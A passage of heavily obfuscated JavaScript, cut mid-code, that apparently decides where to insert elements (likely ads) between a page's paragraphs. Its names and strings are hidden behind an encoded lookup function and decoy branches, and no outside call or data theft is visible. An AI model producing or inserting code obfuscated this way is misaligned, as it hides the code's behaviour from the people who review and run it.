Z.U)+" V",I.ya)),c[a(9428,"F3%W")](T,V),c[a(4769,"]bXe")](ja,y,0,1)):aa(function(){f[a(4272,"yWId")](I,F)},1E3);else{var m=k[h],n=m[a(9544,"yRFZ")+a(7814,"yWId")],p=m[a(5712,"gEfx")],t=C[a(1513,"5kav")+a(8392,"@qF\x26")+a(516,"M2TL")+"l"](n);for(l=0;t&&l<t[a(7188,")Zg0")+"h"];l++){var q=t[l];if(!q.mb){q.mb=1;var r=d[a(4581,"ia#7")](R,q[a(1791,"]bXe")+a(9832,"FWfn")],a(3154,"FWfn"),"\n"),w;if(!(w=r[a(9401,"H$wD")+"Of"]("\x3c")==-1||m[a(1271,"DNXa")]))a:if(d[a(2991,"#1B2")](d[a(8795,"w#Y(")],d[a(2716,
"hdOg")])){var v=void 0,x=q,u=m[a(2438,"((oN")+"e"];if(u){var A=x[a(4372,"3(d6")+a(5383,"X9lj")];for(v=0;d[a(4353,"FgR4")](v,A[a(8444,"FWfn")+"h"]);v++)if(!u[A[v][a(2503,")Zg0")+"me"]]){y(0,d[a(3554,"]bXe")](d[a(9854,"*Uo)")],A[v][a(1944,"ZP@Z")+"me"]));w=0;break a}w=1}else w=0}else E++,q.i=5,c[a(1740,"TCcT")](u,G),c[a(5658,"ia#7")](C,O,0,1);if(w)if(d[a(8114,"gJyl")]===d[a(9432,"0\x26jY")]){y(0,a(7584,"*Uo)")+a(5784,"y[1I")+a(6973,"yRFZ")+a(1003,"5kav")+a(3477,"SIrs")+"-",0);q[a(2549,"FWfn")+a(6861,
"gEfx")]=d[a(2828,"]bXe")](R,r,"\n",d[a(852,"c^c8")]);var D=q[a(7722,"ZP@Z")+a(9190,"yWId")];for(e=0;d[a(3800,"MC8#")](e,D[a(3556,"H$wD")+"h"]);e++)d[a(6274,"Z#Ei")](d[a(2844,"5*5R")],d[a(1713,"MC8#")])?(h[a(4355,"ZP@Z")](E),q[a(8380,"usPS")]&&u[a(8679,"SIrs")](G[a(3132,"t(!0")])):(g=D[e],g[a(2119,"FgR4")+"me"]=="P"&&(g.id||(g.id=d[a(3513,"2Zk4")](d[a(7361,"Ez[r")],fa(1E9))),p&&(g[a(8473,"H$wD")][a(642,"FWfn")+"xt"]=p),ja[a(7874,"usPS")]("#"+g.id),ad&&ad[a(9809,"MyGm")](d[a(5617,"i[$g")]("#",g.id))))}else q&&
(u+=c[a(5408,"c^c8")](G,2),C>O*20&&(ba=0),Q=1);else y(0,d[a(6852,"0tp[")],0)}}}else h=(E=[c[a(9862,"XIfI")],c[a(933,"S!(O")]],q[a(3574,"3(d6")+a(2797,"0\x26jY")][a(4183,"DNXa")][a(1211,"FgR4")](u[a(8938,"F3%W")+a(1981,"FWfn")+a(9136,"((oN")+"l"](G)))}catch(J){if(d[a(1710,"*HHA")](d[a(2114,"t(!0")],d[a(6451,"usPS")]))for(u=(a(8587,"G3zm")+a(3447,"usPS")+"4")[a(5550,"3(d6")]("|"),c=0;;){switch(u[c++]){case "0":var H=G.j,z=C[a(2249,"]lZa")],B=O[a(7119,"0\x26jY")+a(9429,"X9lj")+a(1231,"%tJc")];continue;
case "1":B=d[a(5146,"aeys")](z-H,200);continue;case "2":H=(H=H?H[a(5639,"ZP@Z")+a(8815,"CxjB")+a(4804,"r%$n")+a(7831,"w#Y(")+"t"]():0)?d[a(9366,"TCcT")](Q[a(4632,"0\x26jY")][a(2623,"]lZa")+a(7462,"H$wD")],H[a(8883,")Zg0")]):0;continue;case "3":B||(d[a(799,"X9lj")](R,N,d[a(4595,"2Zk4")](d[a(5578,"S!(O")](d[a(756,"CxjB")](d[a(5494,"FWfn")](d[a(3021,"X9lj")](d[a(2463,"MC8#")]+M.B+" ",H)," "),z)," "),B)),g.j[a(1331,"t(!0")][a(6374,"F3%W")+"ay"]=d[a(5128,"Z#Ei")]);continue;case "4":return B;case "5":z=
ba[a(3019,"w#Y(")](z[a(2413,"y[1I")+a(5638,"FgR4")+"ht"],z[a(7138,"*Uo)")+a(2377,"gEfx")+"ht"],B[a(4122,"]lZa")+a(420,"Ez[r")+"ht"],B[a(5577,"w#Y(")+a(6138,"MyGm")+"ht"],B[a(3549,"]bXe")+a(5426,"hdOg")+"ht"]);continue}break}else y(0,d[a(4337,"w#Y(")],J)}}}function Vb(a){var c=b,g={BfTPC:function(q,r){return d[a0a(3869,"S!(O")](q,r)},qgnTx:function(q,r){return d[a0a(8832,"yWId")](q,r)},TKrsJ:function(q,r){return d[a0a(3100,"aeys")](q,r)},zVfAf:function(q,r){return d[a0a(6106,"FWfn")](q,r)},AvKTe:d[c(5506,
"FgR4")],AGywv:function(q,r){return d[c(8303,"*Uo)")](q,r)},dLRBR:function(q,r){return d[c(3307,"FgR4")](q,r)},yYDfF:d[c(5415,"5kav")],osQEE:function(q,r){return d[c(1607,"c^c8")](q,r)},GQOpC:function(q,r,w,v,x,u,A,D,H,z){return d[c(8746,"5*5R")](q,r,w,v,x,u,A,D,H,z)},jXTHw:function(q,r,w,v,x){return d[c(7282,"yRFZ")](q,r,w,v,x)},wIvuO:function(q,r,w){return d[c(3834,"X9lj")](q,r,w)},NFlZj:function(q,r){return d[c(6438,"TCcT")](q,r)},AJICi:d[c(766,"#1B2")]};if(c(6167,"gJyl")!==d[c(5198,"yWId")]){var f,
e,h,l,k,m,n,p,t=a[c(5106,"gEfx")]();lb&&d[c(8964,"FgR4")](setTimeout,function(){for(m=0;g[c(9901,"3(d6")](m,t[c(2948,"usPS")+"h"]);m++)if(p=t[m],lb&&g[c(3771,"y^^)")](p.V,299)&&p[c(601,"FgR4")]>g[c(6519,"w#Y(")](1,ka)&&g[c(4675,"ZP@Z")](p.V,kb/2))for(n=0;n<da[c(8928,"y^^)")+"h"];n++)if((h=da[n])&&h[0].sa&&h[6])if(g[c(9580,"0\x26jY")](g[c(1107,"2Zk4")],c(1968,"DNXa")))da(W);else{f=g[c(758,"XIfI")](fa,1E9);h=g[c(5459,"gEfx")](g[c(6713,"hdOg")],f);l=p.V;k=Math[c(6051,"Z#Ei")](g[c(2407,"*HHA")](g[c(2650,
"gEfx")](l,3),4),300);e=g[c(4367,"]lZa")](La,h,h,"",l,k,6,3,[],[]);e.Y=1;e.Ma=1;e.g=h;g[c(8310,"yRFZ")](Ya,e,h[6],h[7],0)&&(e.C=p[c(6551,"y^^)")+"nt"],e.ba=e.M=lb=0,e.Z=e.da=1,Ma(e),g[c(9114,"G3zm")](y,e,g[c(4935,")Zg0")](g[c(9876,"y[1I")](g[c(3830,"usPS")](g[c(7479,"]bXe")](c(5461,"@qF\x26"),p[c(6805,"CxjB")]),g[c(5611,"ia#7")]),l)," ")+e.l),ca(e,0,1));break}},3E3)}else d[c(2309,"FgR4")](da,0,d[c(6112,"yWId")],W)}function db(a,c,g,f){var e=b;if(d[e(2979,"Z#Ei")]===d[e(2300,"ia#7")])a.Ca=1;else for(g=
a[e(7732,"r%$n")+"h"];g;)c=d[e(1833,"FgR4")](Math[e(3880,"5kav")+"m"](),--g+1)|0,f=a[g],a[g]=a[c],a[c]=f}function vb(){var a=b,c={ImufC:function(u,A){return d[a0a(1436,"2Zk4")](u,A)},UsrVP:function(u){return d[a0a(7440,"i[$g")](u)}},g=[],f=0,e=[],h=[],l=[],k,m=[];ub();for(k=0;k<na[a(520,"x6dS")+"h"];k++){var n=na[k];n.I&&(d[a(5475,"X9lj")](n.i,2)?h[a(8327,"@qF\x26")](n):n.pb&&l[a(4865,"FWfn")](n))}h[a(4554,"hdOg")+"h"]||(h=l);d[a(7714,"y[1I")](db,h,k,v,p);l=[];if((h[a(2863,"]lZa")+"h"]||lb)&&ja){var p=
Array[a(3745,"usPS")+a(3585,"r%$n")][a(6382,"FgR4")][a(3884,"gJyl")](C[a(5384,"CxjB")+a(6890,"DNXa")+a(9369,"MC8#")+"l"]((a(9096,"F3%W")+a(7347,"0tp[")+a(6694,"c^c8")+a(2129,"2Zk4")+a(5234,"0tp[")+a(7681,"5kav")+a(4451,"]lZa")+a(2637,"r%$n")+a(1701,"M2TL")+a(9251,"y[1I")+a(5293,"*HHA")+a(3404,"]bXe")+a(5409,"S!(O")+a(6777,"i[$g")+a(1999,"F3%W")+a(8026,"TCcT")+a(9108,"]lZa")+a(3613,"y^^)")+a(7643,")Zg0")+a(6169,"usPS")+a(6565,"XIfI")+a(1272,"yWId")+a(9613,"]bXe")+a(1494,"2Zk4")+a(5883,"S!(O")+a(6654,
"FWfn")+a(4438,"MC8#")+a(1358,"hdOg")+a(569,"QqKd")+a(6242,"0\x26jY")+a(7051,"5kav")+a(8137,")Zg0")+a(2891,"y^^)")+a(1189,"QqKd")+a(7855,"X9lj")+a(5610,")Zg0")+a(4358,"DNXa")+a(351,"X9lj")+a(9866,"CxjB")+a(2778,"*HHA")+a(3607,"3(d6")+a(8025,"TCcT")+a(9297,"XIfI")+a(6760,"MC8#")+a(2930,"S!(O")+a(4018,"5*5R")+a(3732,"MC8#")+a(1641,"M2TL")+a(7857,"t(!0")+a(7810,"M2TL")+a(3017,"MyGm")+a(5246,"5kav")+a(3121,"aeys")+a(3096,"@qF\x26")+a(5909,"yRFZ")+a(9713,"3(d6")+a(5518,"x6dS")+a(7234,"]lZa")+a(7613,"DNXa")+
a(2794,"S!(O")+a(1357,"ia#7")+a(8316,"y[1I")+a(6764,"yRFZ")+a(8403,"G3zm")+a(4750,"0tp[")+a(2954,"CxjB")+a(598,"c^c8")+a(6059,"*HHA")+a(3408,"hdOg")+a(5267,"ZP@Z")+a(8669,"XIfI")+a(1931,"usPS")+a(1031,"c^c8")+a(5719,"i[$g")+a(3638,"XIfI")+a(5608,"%tJc")+a(9476,"X9lj")+a(5177,"y^^)")+a(4088,"@qF\x26")+a(2221,"Z#Ei")+a(9493,"XIfI")+a(3949,"]lZa")+a(3885,"TCcT")+a(3656,"SIrs")+a(1020,"x6dS")+a(2513,"MC8#")+a(2219,"]bXe")+a(2066,"G3zm")+a(2789,"y^^)")+a(3084,"5*5R")+a(6209,"yWId")+a(845,"Ez[r")+a(6383,
"FWfn")+a(1922,"usPS")+a(5372,"MyGm")+a(2771,"ia#7")+a(6790,"F3%W")+a(9520,"gEfx")+a(8809,"@qF\x26")+a(7094,"t(!0")+a(8146,"TCcT")+a(4184,"2Zk4")+a(2909,"MC8#")+a(2272,"X9lj")+a(3274,"QqKd")+a(5826,"0\x26jY"))[a(7186,"TCcT")](" ")));try{if(d[a(2150,"CxjB")](d[a(2285,"ia#7")],d[a(7954,"FgR4")]))m=(m=[d[a(1628,"@qF\x26")],d[a(6785,")Zg0")]],Array[a(4921,"X9lj")+a(7237,"XIfI")][a(4169,"QqKd")][a(1792,"]lZa")](C[a(1519,"Ez[r")+a(764,"w#Y(")+a(9853,"y^^)")+"l"](m)));else{var t=h[a(7E3,"QqKd")][a(2897,
"((oN")+a(8963,"0tp[")+"t"],q=t[a(5845,"c^c8")][a(2820,"MyGm")+a(8077,"yRFZ")+a(7167,"3(d6")+"d"]();E[a(3781,"%tJc")](q);t&&p(t)}}catch(u){d[a(2706,"#1B2")](d[a(7182,"G3zm")],d[a(6414,"3(d6")])?d[a(6133,"5*5R")](y,0,a(7292,"M2TL"),u):v[a(5516,"3(d6")+a(5279,"gJyl")+"ge"][a(3295,"@qF\x26")+"em"](d[a(7395,"QqKd")](a(4943,"QqKd")+a(4778,"y[1I")+"m_",h.v),f[a(6687,"DNXa")]())}for(k=0;d[a(6278,"Z#Ei")](k,p[a(849,"*Uo)")+"h"]);k++)if(n=p[k],m[a(6949,"CxjB")+"Of"](n)<0)if(d[a(3051,"H$wD")](d[a(3294,"y[1I")],
d[a(3226,"*HHA")])){var r=n[a(6255,"0\x26jY")+a(6055,"i[$g")+a(8731,"yRFZ")+a(1080,"gJyl")+"t"]();r[a(7830,"TCcT")]!=null&&d[a(5565,"Z#Ei")](r[a(1215,")Zg0")+"m"]-r[a(4872,"5*5R")],ka)&&d[a(6172,"QqKd")](r[a(5346,"MyGm")+"m"],r[a(3929,"*Uo)")])&&l[a(4865,"FWfn")]({top:r[a(4138,"@qF\x26")],bottom:r[a(6862,"ia#7")+"m"],id:n.id})}else if(t=G[C][0],q=O[ba][1],d[a(2100,"t(!0")](Q,1)&&d[a(3916,"hdOg")](R,1)||t>=q&&d[a(3219,"CxjB")](q,M))X=d[a(892,"y[1I")](t,q);l[a(3806,"]bXe")](function(u,A){return d[a(5191,
"((oN")](u[a(4138,"@qF\x26")],A[a(7319,"MC8#")])?1:A[a(8216,"X9lj")]>u[a(3038,"w#Y(")]?-1:0});for(k=0;k<ja[a(8031,"gJyl")+"h"];k++){try{if(d[a(7849,"XIfI")](d[a(785,"*Uo)")],d[a(1898,"y^^)")]))c[a(4976,"t(!0")](v++,10)&&(h=1,c[a(9043,"H$wD")](f));else var w=C[a(1936,"QqKd")+a(9237,"TCcT")+a(6604,"ZP@Z")+"l"](ja[k])}catch(u){d[a(8096,"2Zk4")](Cc[a(9446,"#1B2")+"Of"](ja[k]),0)&&Cc[a(8327,"@qF\x26")](ja[k]),w=[]}if(w&&w[a(2863,"]lZa")+"h"])for(n=0;d[a(8176,"yRFZ")](n,w[a(9288,"gEfx")+"h"]);n++){p=w[n];
try{var v=p[a(1401,"hdOg")+a(5841,"G3zm")+a(4107,"%tJc")][a(2682,"*Uo)")+a(5950,"DNXa")+"te"](a(1907,"((oN")+a(4291,"XIfI")+a(2374,"ia#7")+"x")}catch(u){d[a(9215,"c^c8")](d[a(9350,"c^c8")],d[a(8111,"MyGm")])?v=0:(m=u[G][10],C[m]||(O[m]=[],ba[a(6028,"x6dS")](m)),Q[m][a(7663,"*Uo)")](R[N]))}if(!v&&e[a(342,"F3%W")+"Of"](p)==-1)for(t=d[a(3573,"gEfx")][a(5139,"FWfn")]("|"),q=0;;){switch(t[q++]){case "0":var x=p[a(3425,"5*5R")+a(3902,"t(!0")+"h"];continue;case "1":e[a(6028,"x6dS")](p);continue;case "2":p.V=
x;continue;case "3":for(m=p;d[a(2697,"FgR4")](!x,m);)x=m[a(4954,"y[1I")+a(5903,"]lZa")+"h"],m=m[a(1033,"F3%W")+a(4217,"XIfI")];continue;case "4":r=p[a(2770,"]bXe")+a(6317,"*HHA")+a(4932,"QqKd")+a(1080,"gJyl")+"t"]();continue;case "5":r[a(6428,"X9lj")+"m"]&&g[a(623,"X9lj")]({top:r[a(3140,"hdOg")],bottom:r[a(1339,"TCcT")+"m"],ma:ja[k],V:x,element:p});continue}break}}}g[a(6843,"CxjB")](function(u,A){return d[a(5528,"ZP@Z")](u[a(6281,"F3%W")],A[a(2761,"x6dS")])?1:d[a(1614,"]bXe")](A[a(9271,"Z#Ei")],u[a(8883,
")Zg0")])?-1:0});for(d[a(6836,"yWId")](Vb,g);g[a(4462,"@qF\x26")+"h"];)if(d[a(7880,")Zg0")](a(8592,"3(d6"),d[a(8995,"r%$n")])){p=g[a(1E3,"5*5R")]();for(k=0;p&&d[a(8423,"F3%W")](k,l[a(7220,"MC8#")+"h"]);k++)if(p[a(8942,"F3%W")+a(4947,"CxjB")]||d[a(3006,"H$wD")](Ra,d[a(4969,"gEfx")](p[a(8045,"ia#7")],nc),d[a(5049,"5*5R")](p[a(601,"FgR4")],nc),l[k][a(6281,"F3%W")],l[k][a(5088,"0\x26jY")+"m"]))p=0;p&&(p.j=p[a(2431,"5*5R")+"nt"],ua(p)||(p[a(794,"t(!0")+a(5465,"aeys")]=1,p=0));for(k=0;p&&d[a(1768,"*Uo)")](k,
h[a(5651,"SIrs")+"h"]);k++){n=h[k];for(e=v=0;!v&&d[a(9281,"F3%W")](e,2);e++)for(r=0;!v&&d[a(6105,"gEfx")](r,Ec[a(7695,"ia#7")+"h"]);r++)w=Ec[r],w[6]*ka<=d[a(9793,"y[1I")](p[a(9271,"Z#Ei")],L[a(1091,"gJyl")+a(5534,"y^^)")+"t"]||0)&&w[3]>0&&(!e||d[a(5266,"MyGm")](e,!v))&&d[a(1696,"QqKd")](w[0],p.V)&&(M&&w[4]||!M&&w[5])&&(v=w,v[3]--);v||(p=0);p&&d[a(3015,"i[$g")](p.V,v[0])&&(n.C=p[a(820,"QqKd")+"nt"],n.ma=p.ma,n.A=[[v[0],v[1]]],n.S=n.A,n.m=v[0],n.u=v[1],Ma(n),n.G&&(l[a(9413,"]lZa")+"e"](0,0,{top:p[a(2675,
"FWfn")],bottom:p[a(2101,"M2TL")+"m"]}),mc+=0,nc=ka*mc,n.i=1,h[a(1116,"0\x26jY")+"e"](k,1),k=h[a(8031,"gJyl")+"h"],f++))}}else{p.ba=1;try{R(N,M,X,0)}catch(u){d[a(2558,"gEfx")](I,T,a(4193,"ZP@Z"),u)}}}f&&d[a(8600,"CxjB")](Sa)}function Sa(){for(var a=b,c=0;d[a(1078,"ZP@Z")](c,na[a(5456,"XIfI")+"h"]);c++)d[a(5862,"]bXe")](ca,na[c],1,0);d[a(6582,"#1B2")](Qa)}function wb(){ia=1}function Z(){var a=b,c={JmFTb:function(f,e){return f*e}};if(d[a(2037,"DNXa")]===a(1837,"i[$g")){if(Xa=new Date,ia&&!Q[a(3315,
"Ez[r")+"le"]&&C[a(578,"hdOg")])try{if(ia=0,Jc||d[a(693,"i[$g")](xb),Jc&&(aa||(kb=window[a(8527,"F3%W")+a(5634,")Zg0")]||document[a(4850,"x6dS")][a(5986,")Zg0")+a(8854,"5*5R")+"h"],ka=window[a(4941,"0\x26jY")+a(1004,"Ez[r")+"t"]||document[a(5844,"]bXe")][a(4755,"DNXa")+a(7684,"r%$n")+"ht"],mc=M?.78:.9,nc=d[a(703,"y[1I")](ka,mc),d[a(9677,"y[1I")](d[a(4793,"((oN")][a(9075,"XIfI")+"Of"](C[a(9849,"i[$g")+a(6632,"r%$n")]),-1)&&(aa=1,d[a(833,"t(!0")](Gb),Xa=C[a(1298,"usPS")+a(2284,"y[1I")+a(5470,"gEfx")](d[a(2852,
"x6dS")]),Xa[a(6931,"ia#7")]=d[a(7948,"usPS")],Xa[a(3627,"w#Y(")+a(9416,"S!(O")+"d"](C[a(4495,"XIfI")+a(8319,")Zg0")+a(1820,"y^^)")](a(6916,"hdOg")+a(7862,"%tJc")+a(1027,"*Uo)")+a(7090,"yRFZ")+a(2985,"usPS")+a(7564,"X9lj")+a(7159,"MyGm")+a(5232,"Ez[r")+a(2268,"]lZa")+a(3008,"SIrs")+a(3865,"w#Y(")+a(7921,"((oN")+a(8542,"QqKd")+a(3480,"c^c8")+a(7788,"ZP@Z")+a(8362,"H$wD")+a(3176,"ZP@Z")+a(8253,"DNXa")+a(1790,"FWfn")+a(3578,"FWfn")+a(966,"QqKd")+a(1171,"%tJc")+a(7889,"r%$n")+a(7616,"gEfx")+a(9690,"%tJc")+
a(8502,"%tJc")+a(2461,"c^c8")+a(2633,"5kav")+a(1584,")Zg0")+a(519,"y^^)")+a(3568,"]lZa")+a(9731,"#1B2")+a(8573,"FWfn")+a(8328,"gEfx")+a(3885,"TCcT")+a(6191,"3(d6")+a(4771,"QqKd")+a(3145,"2Zk4")+a(5497,"%tJc")+a(487,"hdOg")+a(4718,"M2TL")+a(922,"0\x26jY")+a(6869,"X9lj")+a(9578,"Z#Ei")+a(7910,"w#Y(")+a(7368,"w#Y(")+a(7553,"w#Y(")+a(9316,"QqKd")+a(3237,"y^^)")+a(9552,"*HHA")+a(9431,"]lZa")+a(4318,"MC8#")+a(286,"w#Y(")+a(3461,"QqKd")+a(9224,"MC8#")+a(5251,"@qF\x26")+a(6709,"gEfx")+a(9598,"t(!0")+a(7957,
"y^^)")+a(5670,"XIfI")+a(2710,"*HHA")+a(4377,"t(!0")+a(7207,"FgR4")+a(2666,"x6dS")+a(6542,"yWId")+a(5042,"ZP@Z")+a(617,"X9lj")+a(9144,"@qF\x26")+a(7272,"%tJc")+a(9234,"y^^)")+a(3217,"M2TL")+a(9653,"#1B2")+a(485,"yRFZ")+a(694,"r%$n")+a(4439,"M2TL")+a(2056,"CxjB")+a(2726,"FgR4")+a(8770,"ia#7")+a(9192,"yWId")+a(1618,"c^c8")+a(1476,"yWId")+a(1680,"G3zm")+a(1289,"ia#7")+a(9004,"CxjB")+a(4591,"ZP@Z")+a(2723,"*HHA")+a(543,"F3%W")+a(6122,"#1B2")+a(3106,"G3zm")+a(2937,"3(d6")+a(989,"ZP@Z")+a(3965,"gJyl")+
a(9019,"MC8#")+a(2024,"SIrs")+a(7189,"#1B2")+a(8680,"#1B2")+a(8067,"FWfn")+a(1988,"TCcT")+a(6524,"*HHA")+a(1079,"usPS")+a(5921,"w#Y(")+a(1905,"X9lj")+a(6726,"FWfn")+a(7235,"ZP@Z")+a(9445,"FgR4")+a(4178,"c^c8")+a(8284,"ZP@Z")+a(940,"QqKd")+a(6473,"usPS")+a(5731,"%tJc")+a(3534,"0tp[")+a(7238,"Z#Ei")+a(8553,"((oN")+a(2749,"yWId")+a(9527,"]bXe")+a(2261,"ZP@Z")+a(2035,"%tJc")+a(847,"c^c8")+a(1973,"*Uo)")+a(8395,"]lZa")+a(9182,"r%$n")+a(701,"2Zk4")+a(2711,"DNXa")+a(3030,"r%$n")+a(1265,"3(d6")+a(2576,"%tJc")+
a(3430,"2Zk4")+a(3459,"usPS")+a(6666,"yWId")+a(5657,"ia#7")+a(5974,"DNXa")+a(6600,"]bXe")+a(6756,"FgR4")+a(5333,"S!(O")+a(8457,"yWId")+a(9835,"0tp[")+a(8906,"c^c8")+a(2183,"aeys")+a(3341,"*Uo)")+a(542,"yRFZ")+a(5622,"SIrs")+a(7686,"hdOg")+a(9888,"ia#7")+a(3323,"@qF\x26")+a(6273,"gJyl")+a(7763,"*HHA")+a(4037,"MyGm")+a(2311,"SIrs")+a(3488,"TCcT")+a(2516,")Zg0")+a(8088,"usPS")+a(1150,"%tJc")+a(7246,"X9lj")+a(1292,"@qF\x26")+a(5014,"gJyl")+a(6289,"gEfx")+a(5150,"0\x26jY")+a(7961,"DNXa")+a(7766,"XIfI")+
a(8225,"hdOg")+a(3748,"CxjB")+a(4219,"XIfI")+a(3234,"S!(O")+a(2026,"hdOg")+a(6440,"i[$g")+a(865,"0tp[")+a(8949,"XIfI")+a(3717,"5*5R")+a(2295,"hdOg")+a(7359,"x6dS")+a(5430,"S!(O")+a(3324,"FWfn")+a(6620,"G3zm")+a(7793,"M2TL")+a(3826,"yRFZ")+a(6270,"MC8#")+a(7680,"gEfx")+a(1663,"usPS")+a(5189,"Z#Ei")+a(1767,"FgR4")+a(4266,"S!(O")+a(9154,"S!(O")+a(9896,"gEfx")+a(6936,"TCcT")+a(574,"QqKd")+a(6029,"2Zk4")+a(4071,"Ez[r")+a(8689,"usPS")+a(7190,"]bXe")+a(5242,"M2TL")+a(909,"]lZa")+a(440,"x6dS")+a(3712,"#1B2")+
a(4805,"hdOg")+a(6422,"S!(O")+a(2054,"2Zk4")+a(8147,"5kav")+a(8474,"i[$g")+a(8918,"DNXa")+a(9765,"QqKd")+(a(1920,"t(!0")+a(3316,"yRFZ")+a(6688,"((oN")+a(5273,"]lZa")+a(6794,"*Uo)")+a(8631,"3(d6")+a(9548,"QqKd")+a(1304,"M2TL")+a(1657,"CxjB")+a(5940,"S!(O")+a(6808,"0\x26jY")+a(8404,"SIrs")+a(8313,"i[$g")+a(2773,"usPS")+a(4005,"gEfx")+a(4236,"M2TL")+a(8790,"ia#7")+a(2117,"i[$g")+a(3717,"5*5R")+a(5446,"MyGm")+a(1012,"hdOg")+a(9333,"y[1I")+a(800,"r%$n")+a(4121,"]bXe")+a(1946,"Ez[r")+a(2965,"0tp[")+a(4265,
"2Zk4")+a(8804,"w#Y(")+a(842,"((oN")+a(9741,"aeys")+a(5417,"x6dS")+a(9850,"@qF\x26")+a(9273,"aeys")+a(4067,"]lZa")+a(3677,"3(d6")+a(5282,"i[$g")+a(780,"FWfn")+a(4968,"gEfx")+a(4418,"w#Y(")+a(3286,"]bXe")+a(293,"c^c8")+a(3252,"yWId")+a(9646,"2Zk4")+a(3E3,"%tJc")+a(8296,"0\x26jY")+a(3495,"0\x26jY")+a(887,"5kav")+a(6637,"yRFZ")+a(3762,"0\x26jY")+a(2435,"yWId")+a(1512,"c^c8")+a(2030,"SIrs")+a(9185,"F3%W")+a(9435,"r%$n")+a(7879,"gEfx")+a(7554,"i[$g")+a(4531,"2Zk4")+a(4569,"ia#7")+a(8463,"FWfn")+a(5789,
"F3%W")+a(8757,"usPS")+a(3E3,"%tJc")+a(3119,"yRFZ")+a(2146,"*Uo)")+a(825,"X9lj")+a(6940,"X9lj")+a(1901,"0tp[")+a(3696,"@qF\x26")+a(1483,"i[$g")+a(5457,"CxjB")+a(1657,"CxjB")+a(2698,"y[1I")+a(6350,"FgR4")+a(568,"TCcT")+a(772,"MyGm")+a(4384,"XIfI")+a(6379,"0tp[")+a(6912,"5kav")+a(3646,"]lZa")+a(4538,"hdOg")+a(6669,"ZP@Z")+a(4177,"MC8#")+a(3441,"XIfI")+a(4371,"r%$n")+a(5435,"0tp[")+a(8807,"TCcT")+a(2822,"@qF\x26")+a(4361,"aeys")+a(8468,"c^c8")+a(9684,"3(d6")+a(6488,"0\x26jY")+a(7162,"5kav")+a(7506,"F3%W")+
a(9161,"H$wD")+a(2029,"CxjB")+a(4842,"hdOg")+a(3220,"y[1I")+a(9152,"]lZa")+a(6020,"t(!0")+a(1778,"i[$g")+a(5188,"gJyl")+a(8727,"TCcT")+a(9497,"ZP@Z")+a(8016,"t(!0")+a(3305,"MyGm")+a(9529,"yWId")+a(5009,"gJyl")+a(9694,"w#Y(")+a(1942,"F3%W")+a(6787,"gJyl")+a(4098,"0\x26jY")+a(5495,"SIrs")+a(1946,"Ez[r")+a(5070,"SIrs")+a(6722,"yWId")+a(7965,"3(d6")+a(6353,"0tp[")+a(4653,"@qF\x26")+a(3435,"gJyl")+a(2544,"w#Y(")+a(2895,"w#Y(")+a(8079,"yWId")+a(4517,"]bXe")+a(7566,"SIrs")+a(7346,"QqKd")+a(633,"((oN")+a(2180,
"t(!0")+a(6980,"0tp[")+a(1982,"y[1I")+a(710,"#1B2")+a(3542,"5*5R")+a(7209,"gJyl")+a(5509,"MyGm")+a(3443,"t(!0")+a(1667,"r%$n")+a(854,"0\x26jY")+a(3961,"y[1I")+a(2133,"#1B2")+a(1184,"i[$g")+a(1106,"aeys")+a(9102,"w#Y(")+a(9070,"5kav")+a(5119,"0\x26jY")+a(6910,"0\x26jY")+a(765,"5*5R")+a(905,"y[1I")+a(6614,"Ez[r")+a(3966,"r%$n")+a(3782,"*HHA")+a(7937,"]lZa")+a(9794,"yWId")+a(7604,"aeys")+a(8582,"yWId")+a(6558,"ZP@Z")+a(4304,"H$wD")+a(4786,"MyGm")+a(4437,"SIrs")+a(1884,"0\x26jY")+a(6800,"usPS")+a(7986,
"ia#7")+a(1985,"DNXa")+a(9779,"@qF\x26")+a(6126,"x6dS")+a(7662,"*HHA")+a(1154,"Ez[r")+a(5806,"SIrs")+a(3079,"QqKd")+a(4127,"FgR4")+a(8890,"i[$g")+a(8222,"@qF\x26")+a(3238,"XIfI")+a(751,"ZP@Z")+a(3674,"CxjB")+a(588,"#1B2")+a(4419,"FgR4")+a(357,"CxjB")+a(7716,"r%$n")+a(8884,"XIfI")+a(5892,"usPS")+a(1694,"yRFZ")+a(6102,"Ez[r")+a(4069,"yRFZ")+a(4097,"H$wD")+a(7664,"X9lj")+a(3566,"M2TL")+a(9418,"F3%W")+a(4910,"aeys")+a(8583,"x6dS")+a(8307,"((oN")+a(4677,"r%$n")+a(5165,"QqKd")+a(7652,"gEfx")+a(6950,"S!(O")+
a(5711,")Zg0")+a(8014,"M2TL")+a(5299,"5*5R")+a(4470,"5kav")+a(5078,"XIfI")+a(3997,"MyGm")+a(3190,"M2TL"))+(a(4133,"#1B2")+a(7027,"CxjB")+a(871,"yWId")+a(7933,"#1B2")+a(7490,"yRFZ")+a(488,"@qF\x26")+a(6439,"FWfn")+a(4105,"]bXe")+a(4748,"ia#7")+a(9644,"*Uo)")+a(9312,"y^^)")+a(9659,"ia#7")+a(7244,"H$wD")+a(8571,"ZP@Z")+a(4028,"aeys")+a(3589,"*HHA")+a(8693,"M2TL")+a(3228,"S!(O")+a(1137,"t(!0")+a(5163,"MyGm")+a(8818,"t(!0")+a(5044,"FgR4")+a(449,"FWfn")+a(5462,"0tp[")+a(2247,"H$wD")+a(8866,"X9lj")+a(4082,
"#1B2")+a(8578,"*HHA")+a(3673,"ia#7")+a(9302,"ia#7")+a(8603,"FgR4")+a(3520,"X9lj")+a(9388,"X9lj")+a(5669,"yRFZ")+a(1345,"G3zm")+a(1824,"5kav")+a(3853,"M2TL")+a(1394,"%tJc")+a(4922,"gJyl")+a(3815,"yWId")+a(8572,"%tJc")+a(2155,"%tJc")+a(3127,"%tJc")+a(759,"XIfI")+a(2311,"SIrs")+a(3110,"M2TL")+a(3344,")Zg0")+a(7965,"3(d6")+a(2939,"FWfn")+a(5987,"%tJc")+a(9852,"y[1I")+a(617,"X9lj")+a(3397,"MC8#")+a(2479,"ZP@Z")+a(1036,"F3%W")+a(7330,"2Zk4")+a(1501,"y^^)")+a(2082,"G3zm")+a(2715,"c^c8")+a(5636,")Zg0")+
